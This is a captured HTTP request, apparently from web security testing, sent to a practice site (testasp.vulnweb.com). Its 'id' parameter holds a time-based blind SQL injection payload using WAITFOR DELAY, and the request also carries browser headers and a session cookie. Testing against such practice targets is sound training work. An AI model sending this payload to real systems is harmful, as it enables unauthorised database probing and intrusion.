 GET http://testasp.vulnweb.com/showthread.asp?id=2+WAITFOR+DELAY+%270%3A0%3A15%27+--+ HTTP/1.1
host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://testasp.vulnweb.com/showforum.asp?id=0
Connection: keep-alive
Cookie: ASPSESSIONIDASSARBSC=HADNPHLDJMMHPCJCBBPMCHKL
Upgrade-Insecure-Requests: 1